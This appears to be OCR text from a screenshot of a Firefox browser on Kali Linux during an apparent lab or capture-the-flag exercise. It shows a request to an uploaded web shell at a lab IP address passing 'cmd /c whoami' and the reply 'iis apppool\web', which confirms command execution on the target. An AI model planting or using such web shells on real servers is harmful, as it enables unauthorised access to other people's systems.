 Mozilla Firefox
10.129.221.155/shell.asp?cm
10.129.221.155/shell.asp?cmd=cmd /c whoami
3
My Clients Control Pan... Dark Mode Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
iis apppool\web